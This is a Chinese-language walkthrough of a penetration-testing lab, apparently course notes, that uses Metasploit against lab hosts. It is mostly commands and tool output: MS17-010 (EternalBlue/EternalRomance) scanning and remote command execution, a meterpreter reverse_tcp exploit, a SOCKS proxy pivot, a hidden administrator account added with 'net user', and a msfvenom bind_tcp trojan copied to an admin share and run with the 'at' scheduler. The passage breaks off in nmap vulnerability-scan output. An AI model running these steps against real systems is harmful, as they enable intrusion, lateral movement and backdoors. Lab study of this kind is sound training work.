   2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
   3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
   4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution


Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
- auxiliary/scanner/smb/smb_ms17_010 检测模块
- auxiliary/admin/smb/ms17_010_command 命令执行模块
利用 auxiliary/scanner/smb/smb_ms17_010 对主机进行检查是否有 ms17-010漏洞
msf6 auxiliary(scanner/smb/smb_version) > use 3
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options

Module options (auxiliary/scanner/smb/smb_ms17_010):

   Name         Current Setting                                                 Required  Description
   ----         ---------------                                                 --------  -----------
   CHECK_ARCH   true                                                            no        Check for architecture on vulnerable hosts
   CHECK_DOPU   true                                                            no        Check for DOUBLEPULSAR on vulnerable hosts
   CHECK_PIPE   false                                                           no        Check for named pipe on vulnerable hosts
   NAMED_PIPES  /usr/share/metasploit-framework/data/wordlists/named_pipes.txt  yes       List of named pipes to check
   RHOSTS                                                                       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT        445                                                             yes       The SMB service port (TCP)
   SMBDomain    .                                                               no        The Windows domain to use for authentication
   SMBPass                                                                      no        The password for the specified username
   SMBUser                                                                      no        The username to authenticate as
   THREADS      1                                                               yes       The number of concurrent threads (max one per host)


View the full module info with the info, or info -d command.

msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 10.10.10.110
rhosts => 10.10.10.110
msf6 auxiliary(scanner/smb/smb_ms17_010) > run

[+] 10.10.10.110:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.110:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
检测结果 :
Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
# 可能存在
使用命令执行模块测试 auxiliary/admin/smb/ms17_010_command:
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 2
msf6 auxiliary(admin/smb/ms17_010_command) > show options

Module options (auxiliary/admin/smb/ms17_010_command):

   Name                  Current Setting                                         Required  Description
   ----                  ---------------                                         --------  -----------
   COMMAND               net group "Domain Admins" /domain                       yes       The command you want to execute on the remote host
   DBGTRACE              false                                                   yes       Show extra debug trace info
   LEAKATTEMPTS          99                                                      yes       How many times to try to leak transaction
   NAMEDPIPE                                                                     no        A named pipe that can be connected to (leave blank for auto)
   NAMED_PIPES           /usr/share/metasploit-framework/data/wordlists/named_p  yes       List of named pipes to check
                         ipes.txt
   RHOSTS                                                                        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT                 445                                                     yes       The Target port (TCP)
   SERVICE_DESCRIPTION                                                           no        Service description to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                                                          no        The service display name
   SERVICE_NAME                                                                  no        The service name
   SMBDomain             .                                                       no        The Windows domain to use for authentication
   SMBPass                                                                       no        The password for the specified username
   SMBSHARE              C$                                                      yes       The name of a writeable share on the server
   SMBUser                                                                       no        The username to authenticate as
   THREADS               1                                                       yes       The number of concurrent threads (max one per host)
   WINPATH               WINDOWS                                                 yes       The name of the remote Windows directory


View the full module info with the info, or info -d command.

msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 10.10.10.110
rhosts => 10.10.10.110
msf6 auxiliary(admin/smb/ms17_010_command) > set command ipconfig
command => ipconfig
msf6 auxiliary(admin/smb/ms17_010_command) > run

[*] 10.10.10.110:445      - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[-] 10.10.10.110:445      - Unable to find accessible named pipe!
[*] 10.10.10.110:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
说明 110 这台主机 不存在
ms17-010漏洞进一步测试 119主机 .
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 2
msf6 auxiliary(admin/smb/ms17_010_command) > show options

Module options (auxiliary/admin/smb/ms17_010_command):

   Name                  Current Setting                                         Required  Description
   ----                  ---------------                                         --------  -----------
   COMMAND               net group "Domain Admins" /domain                       yes       The command you want to execute on the remote host
   DBGTRACE              false                                                   yes       Show extra debug trace info
   LEAKATTEMPTS          99                                                      yes       How many times to try to leak transaction
   NAMEDPIPE                                                                     no        A named pipe that can be connected to (leave blank for auto)
   NAMED_PIPES           /usr/share/metasploit-framework/data/wordlists/named_p  yes       List of named pipes to check
                         ipes.txt
   RHOSTS                                                                        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT                 445                                                     yes       The Target port (TCP)
   SERVICE_DESCRIPTION                                                           no        Service description to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                                                          no        The service display name
   SERVICE_NAME                                                                  no        The service name
   SMBDomain             .                                                       no        The Windows domain to use for authentication
   SMBPass                                                                       no        The password for the specified username
   SMBSHARE              C$                                                      yes       The name of a writeable share on the server
   SMBUser                                                                       no        The username to authenticate as
   THREADS               1                                                       yes       The number of concurrent threads (max one per host)
   WINPATH               WINDOWS                                                 yes       The name of the remote Windows directory


View the full module info with the info, or info -d command.

msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 10.10.10.110
rhosts => 10.10.10.110
msf6 auxiliary(admin/smb/ms17_010_command) > set command ipconfig
command => ipconfig
msf6 auxiliary(admin/smb/ms17_010_command) > run

[*] 10.10.10.110:445      - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[-] 10.10.10.110:445      - Unable to find accessible named pipe!
[*] 10.10.10.110:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 10.10.10.119
rhosts => 10.10.10.119
msf6 auxiliary(admin/smb/ms17_010_command) > set command ipconfig
command => ipconfig
msf6 auxiliary(admin/smb/ms17_010_command) > run

[*] 10.10.10.119:445      - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 10.10.10.119:445      - Filling barrel with fish... done
[*] 10.10.10.119:445      - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.119:445      -     [*] Preparing dynamite...
[*] 10.10.10.119:445      -             Trying stick 1 (x64)...Miss
[*] 10.10.10.119:445      -             [*] Trying stick 2 (x86)...Boom!
[*] 10.10.10.119:445      -     [+] Successfully Leaked Transaction!
[*] 10.10.10.119:445      -     [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.119:445      - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.119:445      - Reading from CONNECTION struct at: 0x880357d8
[*] 10.10.10.119:445      - Built a write-what-where primitive...
[+] 10.10.10.119:445      - Overwrite complete... SYSTEM session obtained!
[+] 10.10.10.119:445      - Service start timed out, OK if running a command or non-service executable...
[*] 10.10.10.119:445      - Getting the command output...
[*] 10.10.10.119:445      - Executing cleanup...
[+] 10.10.10.119:445      - Cleanup was successful
[+] 10.10.10.119:445      - Command completed successfully!
[*] 10.10.10.119:445      - Output for "ipconfig":


Windows IP Configuration


Ethernet adapter ��������:

   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 10.10.10.119
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :


[*] 10.10.10.119:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
119主机 存在 ms17-010漏洞
2.2 尝试利用永恒之蓝获取控制权
msf6 exploit(windows/smb/ms17_010_psexec) > search ms17-010

Matching Modules
================

   #  Name                                      Disclosure Date  Rank     Check  Description
   -  ----                                      ---------------  ----     -----  -----------
   0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
   1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
   2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
   3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
   4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution


Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce

msf6 exploit(windows/smb/ms17_010_psexec) > use 1
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options

Module options (exploit/windows/smb/ms17_010_psexec):

   Name                  Current Setting                                         Required  Description
   ----                  ---------------                                         --------  -----------
   DBGTRACE              false                                                   yes       Show extra debug trace info
   LEAKATTEMPTS          99                                                      yes       How many times to try to leak transaction
   NAMEDPIPE                                                                     no        A named pipe that can be connected to (leave blank for auto)
   NAMED_PIPES           /usr/share/metasploit-framework/data/wordlists/named_p  yes       List of named pipes to check
                         ipes.txt
   RHOSTS                10.10.10.119                                            yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT                 445                                                     yes       The Target port (TCP)
   SERVICE_DESCRIPTION                                                           no        Service description to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                                                          no        The service display name
   SERVICE_NAME                                                                  no        The service name
   SHARE                 ADMIN$                                                  yes       The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
   SMBDomain             .                                                       no        The Windows domain to use for authentication
   SMBPass                                                                       no        The password for the specified username
   SMBUser                                                                       no        The username to authenticate as


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.12.129   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic


View the full module info with the info, or info -d command.

msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 10.10.10.119
rhosts => 10.10.10.119
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 6666
lport => 6666
msf6 exploit(windows/smb/ms17_010_psexec) > run

[*] Started reverse TCP handler on 192.168.12.129:6666
[*] 10.10.10.119:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 10.10.10.119:445 - Filling barrel with fish... done
[*] 10.10.10.119:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.119:445 -  [*] Preparing dynamite...
[*] 10.10.10.119:445 -          Trying stick 1 (x64)...Miss
[*] 10.10.10.119:445 -          [*] Trying stick 2 (x86)...Boom!
[*] 10.10.10.119:445 -  [+] Successfully Leaked Transaction!
[*] 10.10.10.119:445 -  [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.119:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.119:445 - Reading from CONNECTION struct at: 0x88018b30
[*] 10.10.10.119:445 - Built a write-what-where primitive...
[+] 10.10.10.119:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.119:445 - Selecting native target
[*] 10.10.10.119:445 - Uploading payload... VOdoFYTW.exe
[*] 10.10.10.119:445 - Created \VOdoFYTW.exe...
[+] 10.10.10.119:445 - Service started successfully...
[*] 10.10.10.119:445 - Deleting \VOdoFYTW.exe...
[*] Exploit completed, but no session was created.
此时,我们发现木马已经上传成功,但是并没有返回到Meterpreter,原因是10.10.10.119的主机并不能反向连接到Kali。
使用正向连接获取Meterpreter :
⑨内网代理
如果我们想在外部访问我们的内网的服务(除了SSRF、端口转发外),我们需要配置内网代理 。
MSF除了通过路由进行扫描和漏洞利用外,针对内网也可以配置Socks5代理,进而让其他第三方工具也可以通过代理访问到内网。
配置好路由
# msf 使用 use auxiliary/server/socks_proxy 模块做代理
msf6 exploit(windows/smb/ms17_010_psexec) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options

Module options (auxiliary/server/socks_proxy):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT  1080             yes       The port to listen on
   VERSION  5                yes       The SOCKS version to use (Accepted: 4a, 5)


   When VERSION is 5:

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   PASSWORD                   no        Proxy password for SOCKS5 listener
   USERNAME                   no        Proxy username for SOCKS5 listener


Auxiliary action:

   Name   Description
   ----   -----------
   Proxy  Run a SOCKS proxy server


View the full module info with the info, or info -d command.

msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.

[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > jobs

Jobs
====

  Id  Name                           Payload  Payload opts
  --  ----                           -------  ------------
  0   Auxiliary: server/socks_proxy
查看 kali上的端口 :
└─# netstat  -antp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      958/sshd: /usr/sbin
tcp        0      0 0.0.0.0:1080            0.0.0.0:*               LISTEN      46019/ruby
tcp    81536      0 127.0.0.1:38636         127.0.0.1:41371         ESTABLISHED 46019/ruby
tcp      386      0 127.0.0.1:8889          127.0.0.1:44734         CLOSE_WAIT  46019/ruby
tcp        0      0 192.168.12.129:4444     192.168.12.151:51770    ESTABLISHED 46019/ruby
tcp6       0      0 :::22                   :::*                    LISTEN      958/sshd: /usr/sbin
多了一个1080 的端口
在kali的浏览器中配置一个代理 :


在kali浏览器中访问 :http://10.10.10.110/dashboard/
配置 kali代理设置
vi /etc/proxychains4.conf
在最后一行添加:
socks5 127.0.0.1 1080
在命令行运行以下命令:
proxychains curl http://10.10.10.138/dashboard/phpinfo.php
proxychains mysql -uroot -p -h10.10.10.110
proxychains dirb http://10.10.10.110
测试 本机 浏览器 访问 和 蚁剑 访问

⑩获取主机控制权其他方案
内网主机通过漏洞无法获取Meterpreter ,只能尝试其他方案 ,比如操作远程桌面 、
-
控制跳板机(2008)
-
创建路由
run post/multi/manage/autoroute
run autoroute -p
run get_local_subnets # 查看网段 search scanner/discovery # 扫描IP search portscan # 端口扫描 -
创建代理
use auxiliary/server/socks_proxy -
尝试漏洞获取Meterpreter
1. 操作远程桌面
-
通过漏洞探测命令创建用户
-
search ms17-010
msf6 exploit(multi/handler) > search ms17-010

Matching Modules
================

   #  Name                                      Disclosure Date  Rank     Check  Description
   -  ----                                      ---------------  ----     -----  -----------
   0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
   1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
   2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
   3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
   4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
使用 2 模块 ,设置command命令
set command net user dong  woniu123 /add
net localgroup administrators dong /add
-
-
远程登录
proxychains rdesktop 10.10.10.119

2 . 利用windows的共享目录
每一个windows都有两个共享目录,是无法关闭的,以2003为例 :
-
进入跳板机(2008)的shell
-
登录内网主机的共享目录
C:\>net use \\10.10.10.119\c$ woniu123 /user:dong
net use \\10.10.10.119\c$ woniu123 /user:dong
The command completed successfully.
查看共享
C:\>net use
net use
New connections will be remembered.


Status       Local     Remote                    Network

-------------------------------------------------------------------------------
OK                     \\10.10.10.119\c$         Microsoft Windows Network
The command completed successfully.
查看共享目录的文件 :
C:\>dir \\10.10.10.119\c$ dir \\10.10.10.119\c$ Volume in drive \\10.10.10.119\c$ has no label. Volume Serial Number is D821-2F2C Directory of \\10.10.10.119\c$ 2020/01/05 21:00 0 AUTOEXEC.BAT 2020/01/05 21:00 0 CONFIG.SYS 2024/05/02 20:54 <DIR> Documents and Settings 2020/08/26 16:55 <DIR> phpstudy 2020/01/05 21:03 <DIR> Program Files 2024/04/30 14:51 <DIR> WINDOWS 2020/01/05 21:01 <DIR> wmpub 2 File(s) 0 bytes 5 Dir(s) 12,371,681,280 bytes free -
上传一个木马
msfvenom -p windows/meterpreter/bind_tcp LHOST=0.0.0.0 LPORT=5757 -f exe -o msf_bind_tcp_32.exeC:\>copy msf_bind_tcp_32.exe \\10.10.10.119\c$ copy msf_bind_tcp_32.exe \\10.10.10.119\c$ 1 file(s) copied. -
运用定时任务执行木马
C:\>at \\10.10.10.119 22:05 "C:\msf_bind_tcp_32.exe"
at \\10.10.10.119 21:50 cmd.exe/c "C:\msf_bind_tcp_32.exe"
Added a new job with job ID = 1

# 查看定时器
C:\>at \\10.10.10.119
at \\10.10.10.119
Status ID   Day                     Time          Command Line
-------------------------------------------------------------------------------
        1   Today                   21:50 PM      cmd.exe/c C:\msf_bind_tcp_32.exe
At \127.0.0.1 23:00 c:\winnt\system32/viliosn.exe
-
利用msf框架 正向连接
⑩①vuln靶场

1. 靶场搭建
靶场环境:
kali:192.168.12.129
web-centos: 中间的跳板机 nginx,
- VMnet8: 192.168.12.xx
- VMnet2:ip未知
web-ubuntu: 提供服务的linux。VMnet3:ip不知道
2. 信息收集
- 端口扫描
kali和windows都可以使用nmap来扫描VMnet8的网段。
msf6 exploit(multi/handler) > nmap -sT 192.168.12.1/24
[*] exec: nmap -sT 192.168.12.1/24

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-04 16:06 CST
Nmap scan report for 192.168.12.1
Host is up (0.000092s latency).
All 1000 scanned ports on 192.168.12.1 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:C0:00:08 (VMware)

Nmap scan report for 192.168.12.2
Host is up (0.00041s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT   STATE SERVICE
53/tcp open  domain
MAC Address: 00:50:56:FB:50:1C (VMware)

Nmap scan report for 192.168.12.155
Host is up (0.00049s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
3306/tcp open  mysql
MAC Address: 00:0C:29:32:46:C9 (VMware)

Nmap scan report for 192.168.12.254
Host is up (0.000070s latency).
All 1000 scanned ports on 192.168.12.254 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:E8:F0:9A (VMware)

Nmap scan report for 192.168.12.129
Host is up (0.00018s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT   STATE SERVICE
22/tcp open  ssh

Nmap done: 256 IP addresses (5 hosts up) scanned in 11.70 seconds
msf6 exploit(multi/handler) >
从上述扫描信息 可以得知 ,centos的ip应该是 192.168.12.155
在此主机上开启了两个端口 ,80. 3306
访问此80端口 ,得到下面页面 。

-
漏洞扫描
msf6 exploit(multi/handler) > nmap --script=vuln 192.168.12.155
[*] exec: nmap --script=vuln 192.168.12.155

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-04 16:10 CST
Nmap scan report for 192.168.12.155
Host is up (0.000076s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.12.155
|   Found the following possible CSRF vulnerabilities:
|
|     Path: http://192.168.12.155:80/
|     Form id: mod-search-searchword87
|     Form action: /index.php
|
|     Path: http://192.168.12.155:80/index.php/login
|     Form id: mod-search-searchword87
|     Form action: /index.php/login
|
|     Path: http://192.168.12.155:80/index.php/login
|     Form id: username-lbl
|     Form action: /index.php/login?task=user.login
|
|     Path: http://192.168.12.155:80/index.php/4-about-your-home-page
|     Form id: mod-search-searchword87
|     Form action: /index.php
|
|     Path: http://192.168.12.155:80/index.php/about
|     Form id: mod-search-searchword87
|     Form action: /index.php/about
|
|     Path: http://192.168.12.155:80/index.php/5-your-modules
|     Form id: mod-search-searchword87
|     Form action: /index.php
|
|     Path: http://192.168.12.155:80/index.php
|     Form id: mod-search-searchword87
|_    Form action: /index.php
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-dombased-xss:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.12.155
|   Found the following indications of potential DOM based XSS:
|
